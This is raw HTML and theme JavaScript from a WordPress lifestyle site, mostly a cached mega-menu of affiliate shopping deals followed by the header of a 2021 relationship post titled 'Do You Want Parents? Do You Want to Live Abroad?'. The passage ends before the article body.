href=\"https:\/\/www.thinkmust.com\/mobile-sale-on-amazon-and-flipkart-jan-festive-season-2025\/\" rel=\"bookmark\" title=\"Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Sale-on-Amazon-and-Flipkart-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Sale-on-Amazon-and-Flipkart-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Sale-on-Amazon-and-Flipkart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Side-by-side sale ads: &quot;Great Republic Day Sale&quot; on Amazon, Jan 13-19, powered by OnePlus 13\/13R; &quot;Flipkart Monumental Sale 2025,&quot; colorful graphics with shopping items. Sale on Amazon and Flipkart.\" title=\"Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/india\/\" class=\"td-post-category\">India<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/mobile-sale-on-amazon-and-flipkart-jan-festive-season-2025\/\" rel=\"bookmark\" title=\"Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025\">Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/clnk.in\/kyB2#new_tab\" rel=\"bookmark\" title=\"Best Offers for Clothing in LimeRoad India, Up to 50% Off\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/04\/lm-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/04\/lm-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/04\/lm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Best Offers for Clothing in LimeRoad India, Up to 50% Off\" title=\"Best Offers for Clothing in LimeRoad India, Up to 50% Off\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/india\/\" class=\"td-post-category\">India<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/clnk.in\/kyB2#new_tab\" rel=\"bookmark\" title=\"Best Offers for Clothing in LimeRoad India, Up to 50% Off\">Best Offers for Clothing in LimeRoad India, Up to 50% Off<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/linksredirect.com\/?cid=60809&#038;source=linkkit&#038;url=https%3A%2F%2Fshop.adidas.co.in\" rel=\"bookmark\" title=\"Shop at Adidas in India More Discounts\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download-218x150.png\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download-218x150.png 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Shop at Adidas in India More Discounts\" title=\"Shop at Adidas in India More Discounts\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/india\/\" class=\"td-post-category\">India<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/linksredirect.com\/?cid=60809&#038;source=linkkit&#038;url=https%3A%2F%2Fshop.adidas.co.in\" rel=\"bookmark\" title=\"Shop at Adidas in India More Discounts\">Shop at Adidas in India More Discounts<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_27_696a7492002af","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_27_696a7492002af));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 150;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/amzn.to\/2OWjW7U#new_tab\" rel=\"bookmark\" title=\"Best Offers in Amazon Australia, Shop Now\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/images-3-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/images-3-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/10\/images-3-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Amazon Australia Offers\" title=\"Best Offers in Amazon Australia, Shop Now\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/australia\/\" class=\"td-post-category\">Australia<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/amzn.to\/2OWjW7U#new_tab\" rel=\"bookmark\" title=\"Best Offers in Amazon Australia, Shop Now\">Best Offers in Amazon Australia, Shop Now<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_27_696a7492002af","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_27_696a7492002af));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 126;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.thinkmust.com\/mobile-sale-on-amazon-and-flipkart-jan-festive-season-2025\/\" rel=\"bookmark\" title=\"Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Sale-on-Amazon-and-Flipkart-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Sale-on-Amazon-and-Flipkart-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2025\/01\/Sale-on-Amazon-and-Flipkart-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Side-by-side sale ads: &quot;Great Republic Day Sale&quot; on Amazon, Jan 13-19, powered by OnePlus 13\/13R; &quot;Flipkart Monumental Sale 2025,&quot; colorful graphics with shopping items. Sale on Amazon and Flipkart.\" title=\"Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/india\/\" class=\"td-post-category\">India<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.thinkmust.com\/mobile-sale-on-amazon-and-flipkart-jan-festive-season-2025\/\" rel=\"bookmark\" title=\"Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025\">Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/clnk.in\/kyB2#new_tab\" rel=\"bookmark\" title=\"Best Offers for Clothing in LimeRoad India, Up to 50% Off\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/04\/lm-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/04\/lm-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/04\/lm-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Best Offers for Clothing in LimeRoad India, Up to 50% Off\" title=\"Best Offers for Clothing in LimeRoad India, Up to 50% Off\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/india\/\" class=\"td-post-category\">India<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/clnk.in\/kyB2#new_tab\" rel=\"bookmark\" title=\"Best Offers for Clothing in LimeRoad India, Up to 50% Off\">Best Offers for Clothing in LimeRoad India, Up to 50% Off<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/linksredirect.com\/?cid=60809&#038;source=linkkit&#038;url=https%3A%2F%2Fshop.adidas.co.in\" rel=\"bookmark\" title=\"Shop at Adidas in India More Discounts\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download-218x150.png\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download-218x150.png 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Shop at Adidas in India More Discounts\" title=\"Shop at Adidas in India More Discounts\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/india\/\" class=\"td-post-category\">India<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/linksredirect.com\/?cid=60809&#038;source=linkkit&#038;url=https%3A%2F%2Fshop.adidas.co.in\" rel=\"bookmark\" title=\"Shop at Adidas in India More Discounts\">Shop at Adidas in India More Discounts<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/linksredirect.com\/?pub_id=62182&#038;url=https:\/\/www.myntra.com\/jack-and-jones%3Frf=Discount%2520Range%253A50.0_100.0_50.0%2520TO%2520100.0\" rel=\"bookmark\" title=\"Get up to 50% off Jack &#038; Jones Men&#8217;s Wear on Myntra\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download1-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download1-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2020\/01\/download1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Jack &amp; Jones Men&#039;s Wear on Myntra\" title=\"Get up to 50% off Jack &#038; Jones Men&#8217;s Wear on Myntra\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/india\/\" class=\"td-post-category\">India<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/linksredirect.com\/?pub_id=62182&#038;url=https:\/\/www.myntra.com\/jack-and-jones%3Frf=Discount%2520Range%253A50.0_100.0_50.0%2520TO%2520100.0\" rel=\"bookmark\" title=\"Get up to 50% off Jack &#038; Jones Men&#8217;s Wear on Myntra\">Get up to 50% off Jack &#038; Jones Men&#8217;s Wear on...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_27_696a7492002af","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_27_696a7492002af));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 129;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.amazon.com\/Fujifilm-Instax-Mini-Instant-Camera\/dp\/B06WWL4JD8\/ref=as_li_ss_tl?ascsub&#038;cv_ct_id=amzn1.osp.3818bfdf-8139-45c5-b69d-69166fc64b29&#038;cv_ct_pg=search&#038;cv_ct_wn=osp-search&#038;keywords=camera&#038;pd_rd_i=B06WW64YM6&#038;pd_rd_r=4b5dde97-ba52-4603-979f-5775287d60c9&#038;pd_rd_w=DaHT8&#038;pd_rd_wg=UQxgW&#038;pf_rd_p=a23a388c-add5-49df-b293-a31ade89c6bf&#038;pf_rd_r=KBZWERESPHBJZ4TNTZCW&#038;qid=1568988010&#038;s=electronics&#038;th=1&#038;linkCode=ll1&#038;tag=thin0705-20&#038;linkId=636cb74fbc1318809a9b09af5690be4b&#038;language=en_US#new_tab\" rel=\"bookmark\" title=\"Fujifilm Instax Mini 9 Instant Camera at Amazon, Get More Discounts\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/41UKS8c3RyL._SL500_AC_SS350_-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/41UKS8c3RyL._SL500_AC_SS350_-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/41UKS8c3RyL._SL500_AC_SS350_-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Fujifilm Instax Mini 9 Instant Camera\" title=\"Fujifilm Instax Mini 9 Instant Camera at Amazon, Get More Discounts\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/usa\/\" class=\"td-post-category\">USA<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.amazon.com\/Fujifilm-Instax-Mini-Instant-Camera\/dp\/B06WWL4JD8\/ref=as_li_ss_tl?ascsub&#038;cv_ct_id=amzn1.osp.3818bfdf-8139-45c5-b69d-69166fc64b29&#038;cv_ct_pg=search&#038;cv_ct_wn=osp-search&#038;keywords=camera&#038;pd_rd_i=B06WW64YM6&#038;pd_rd_r=4b5dde97-ba52-4603-979f-5775287d60c9&#038;pd_rd_w=DaHT8&#038;pd_rd_wg=UQxgW&#038;pf_rd_p=a23a388c-add5-49df-b293-a31ade89c6bf&#038;pf_rd_r=KBZWERESPHBJZ4TNTZCW&#038;qid=1568988010&#038;s=electronics&#038;th=1&#038;linkCode=ll1&#038;tag=thin0705-20&#038;linkId=636cb74fbc1318809a9b09af5690be4b&#038;language=en_US#new_tab\" rel=\"bookmark\" title=\"Fujifilm Instax Mini 9 Instant Camera at Amazon, Get More Discounts\">Fujifilm Instax Mini 9 Instant Camera at Amazon, Get More Discounts<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/amzn.to\/30cNW6p#new_tab\" rel=\"bookmark\" title=\"Acer Aspire 5 Slim Laptop in USA | Above 10% Discount, Full HD\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/Acer-laptop-218x150.jpg\" srcset=\"https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/Acer-laptop-218x150.jpg 218w, https:\/\/www.thinkmust.com\/wp-content\/uploads\/2019\/09\/Acer-laptop-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"Acer Aspire 5 Slim Laptop\" title=\"Acer Aspire 5 Slim Laptop in USA | Above 10% Discount, Full HD\"\/><\/a><\/div>                <a href=\"https:\/\/www.thinkmust.com\/offers\/usa\/\" class=\"td-post-category\">USA<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/amzn.to\/30cNW6p#new_tab\" rel=\"bookmark\" title=\"Acer Aspire 5 Slim Laptop in USA | Above 10% Discount, Full HD\">Acer Aspire 5 Slim Laptop in USA | Above 10% Discount,...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_27_696a7492002af","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_27_696a7492002af" id="td_uid_28_696a749201fb5" data-td_block_id="td_uid_27_696a7492002af" data-td_filter_value="" href="https://www.thinkmust.com/offers/">All</a><a class="mega-menu-sub-cat-td_uid_27_696a7492002af"  id="td_uid_29_696a74920201d" data-td_block_id="td_uid_27_696a7492002af" data-td_filter_value="150" href="https://www.thinkmust.com/offers/australia/">Australia</a><a class="mega-menu-sub-cat-td_uid_27_696a7492002af"  id="td_uid_30_696a74920206c" data-td_block_id="td_uid_27_696a7492002af" data-td_filter_value="126" href="https://www.thinkmust.com/offers/india/">India</a><a class="mega-menu-sub-cat-td_uid_27_696a7492002af"  id="td_uid_31_696a7492020c6" data-td_block_id="td_uid_27_696a7492002af" data-td_filter_value="129" href="https://www.thinkmust.com/offers/usa/">USA</a></div></div><div id=td_uid_27_696a7492002af class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/best-running-shoes-for-flat-feet/" rel="bookmark" title="Best Running Shoes for Flat Feet"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="A person in red patterned leggings strides confidently on a stone surface, sporting black and red sneakers, perhaps the best running shoes for flat feet." title="Best Running Shoes for Flat Feet" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/best-running-shoes-for-flat-feet-1-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/best-running-shoes-for-flat-feet-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/best-running-shoes-for-flat-feet-1-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/best-running-shoes-for-flat-feet-1-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/best-running-shoes-for-flat-feet-1-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/best-running-shoes-for-flat-feet-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="A person in red patterned leggings strides confidently on a stone surface, sporting black and red sneakers, perhaps the best running shoes for flat feet." title="Best Running Shoes for Flat Feet" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/offers/" class="td-post-category">Shop &amp; Offers</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/best-running-shoes-for-flat-feet/" rel="bookmark" title="Best Running Shoes for Flat Feet">Best Running Shoes for Flat Feet</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.thinkmust.com/mobile-sale-on-amazon-and-flipkart-jan-festive-season-2025/" rel="bookmark" title="Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Side-by-side sale ads: &quot;Great Republic Day Sale&quot; on Amazon, Jan 13-19, powered by OnePlus 13/13R; &quot;Flipkart Monumental Sale 2025,&quot; colorful graphics with shopping items. Sale on Amazon and Flipkart." title="Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025" data-src="https://www.thinkmust.com/wp-content/uploads/2025/01/Sale-on-Amazon-and-Flipkart-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/Sale-on-Amazon-and-Flipkart-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/Sale-on-Amazon-and-Flipkart-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2025/01/Sale-on-Amazon-and-Flipkart-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2025/01/Sale-on-Amazon-and-Flipkart-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2025/01/Sale-on-Amazon-and-Flipkart-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Side-by-side sale ads: &quot;Great Republic Day Sale&quot; on Amazon, Jan 13-19, powered by OnePlus 13/13R; &quot;Flipkart Monumental Sale 2025,&quot; colorful graphics with shopping items. Sale on Amazon and Flipkart." title="Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/offers/india/" class="td-post-category">India</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.thinkmust.com/mobile-sale-on-amazon-and-flipkart-jan-festive-season-2025/" rel="bookmark" title="Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025">Mobile Sale on Amazon and Flipkart | Jan Festive Season 2025</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://clnk.in/kyB2#new_tab" rel="bookmark" title="Best Offers for Clothing in LimeRoad India, Up to 50% Off"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Best Offers for Clothing in LimeRoad India, Up to 50% Off" title="Best Offers for Clothing in LimeRoad India, Up to 50% Off" data-src="https://www.thinkmust.com/wp-content/uploads/2020/04/lm-218x150.jpg" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2020/04/lm-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2020/04/lm-100x70.jpg 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2020/04/lm-218x150.jpg" srcset="https://www.thinkmust.com/wp-content/uploads/2020/04/lm-218x150.jpg 218w, https://www.thinkmust.com/wp-content/uploads/2020/04/lm-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Best Offers for Clothing in LimeRoad India, Up to 50% Off" title="Best Offers for Clothing in LimeRoad India, Up to 50% Off" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/offers/india/" class="td-post-category">India</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://clnk.in/kyB2#new_tab" rel="bookmark" title="Best Offers for Clothing in LimeRoad India, Up to 50% Off">Best Offers for Clothing in LimeRoad India, Up to 50% Off</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://linksredirect.com/?cid=60809&#038;source=linkkit&#038;url=https%3A%2F%2Fshop.adidas.co.in" rel="bookmark" title="Shop at Adidas in India More Discounts"><img width="218" height="150" class="entry-thumb lazyload" src="[data-uri]"   alt="Shop at Adidas in India More Discounts" title="Shop at Adidas in India More Discounts" data-src="https://www.thinkmust.com/wp-content/uploads/2020/01/download-218x150.png" decoding="async" data-srcset="https://www.thinkmust.com/wp-content/uploads/2020/01/download-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2020/01/download-100x70.png 100w" data-sizes="auto" data-eio-rwidth="218" data-eio-rheight="150" /><noscript><img width="218" height="150" class="entry-thumb" src="https://www.thinkmust.com/wp-content/uploads/2020/01/download-218x150.png" srcset="https://www.thinkmust.com/wp-content/uploads/2020/01/download-218x150.png 218w, https://www.thinkmust.com/wp-content/uploads/2020/01/download-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="Shop at Adidas in India More Discounts" title="Shop at Adidas in India More Discounts" data-eio="l" /></noscript></a></div>                <a href="https://www.thinkmust.com/offers/india/" class="td-post-category">India</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://linksredirect.com/?cid=60809&#038;source=linkkit&#038;url=https%3A%2F%2Fshop.adidas.co.in" rel="bookmark" title="Shop at Adidas in India More Discounts">Shop at Adidas in India More Discounts</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_27_696a7492002af" data-td_block_id="td_uid_27_696a7492002af"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_27_696a7492002af" data-td_block_id="td_uid_27_696a7492002af"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://www.thinkmust.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www.thinkmust.com/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Motivation" class="entry-crumb" itemprop="url" href="https://www.thinkmust.com/motivation/"><span itemprop="title">Motivation</span></a></span> <i class="td-icon-right td-bread-sep"></i> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="View all posts in Relationship" class="entry-crumb" itemprop="url" href="https://www.thinkmust.com/motivation/relationship/"><span itemprop="title">Relationship</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Do You Want Parents? Do You Want to Live Abroad?"><meta itemprop="url" content = "https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/">Do You Want Parents? Do You Want to Live Abroad?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-8067" class="post-8067 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-relationship tag-parents" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.thinkmust.com/motivation/relationship/">Relationship</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Do You Want Parents? Do You Want to Live Abroad?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://www.thinkmust.com/author/thinkmust/">Venkata Giri</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-25T09:10:19+00:00" >December 25, 2021</time></span>                    <div class="td-post-comments"><a href="https://www.thinkmust.com/do-you-want-parents-do-you-want-to-live-abroad/#respond"><i class="td-icon-comments"></i>0</a></div>                    <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-8067">203</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top td-with-like">
				<div class="td-default-sharing">
